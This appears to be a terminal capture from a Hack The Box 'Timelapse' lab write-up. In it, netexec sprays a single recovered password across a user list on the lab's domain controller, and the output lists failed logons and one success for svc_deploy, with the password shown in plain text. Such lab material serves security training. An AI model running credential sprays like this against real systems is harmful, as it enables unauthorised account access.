 ┌──(kali㉿kali)-[~/Maquinas/HTB/timelapse/pfx]
└─$ netexec smb 10.129.227.113 -u '../users.txt' -p 'E3R$Q62^12p7PLlC%KWaxuaV' --no-bruteforce
SMB 10.129.227.113 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:
timelapse.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.227.113 445 DC01 [-] timelapse.htb\Administrator:E3R$Q62^12p7PLlC%KWaxuaV STATUS_L
OGON_FAILURE
SMB 10.129.227.113 445 DC01 [-] timelapse.htb\Guest:E3R$Q62^12p7PLlC%KWaxuaV STATUS_LOGON_FAI
LURE
SMB 10.129.227.113 445 DC01 [-] timelapse.htb\krbtgt:E3R$Q62^12p7PLlC%KWaxuaV STATUS_LOGON_FA
ILURE
SMB 10.129.227.113 445 DC01 [-] timelapse.htb\DC01$:E3R$Q62^12p7PLlC%KWaxuaV STATUS_LOGON_FAI
LURE
SMB 10.129.227.113 445 DC01 [-] timelapse.htb\thecybergeek:E3R$Q62^12p7PLlC%KWaxuaV STATUS_LO
GON_FAILURE
SMB 10.129.227.113 445 DC01 [-] timelapse.htb\payl0ad:E3R$Q62^12p7PLlC%KWaxuaV STATUS_LOGON_F
AILURE
SMB 10.129.227.113 445 DC01 [-] timelapse.htb\legacyy:E3R$Q62^12p7PLlC%KWaxuaV STATUS_LOGON_F
AILURE
SMB 10.129.227.113 445 DC01 [-] timelapse.htb\sinfulz:E3R$Q62^12p7PLlC%KWaxuaV STATUS_LOGON_F
AILURE
SMB 10.129.227.113 445 DC01 [-] timelapse.htb\babywyrm:E3R$Q62^12p7PLlC%KWaxuaV STATUS_LOGON_
FAILURE
SMB 10.129.227.113 445 DC01 [-] timelapse.htb\DB01$:E3R$Q62^12p7PLlC%KWaxuaV STATUS_LOGON_FAI
LURE
SMB 10.129.227.113 445 DC01 [-] timelapse.htb\WEB01$:E3R$Q62^12p7PLlC%KWaxuaV STATUS_LOGON_FA
ILURE
SMB 10.129.227.113 445 DC01 [-] timelapse.htb\DEV01$:E3R$Q62^12p7PLlC%KWaxuaV STATUS_LOGON_FA
ILURE
SMB 10.129.227.113 445 DC01 [+] timelapse.htb\svc_deploy:E3R$Q62^12p7PLlC%KWaxuaV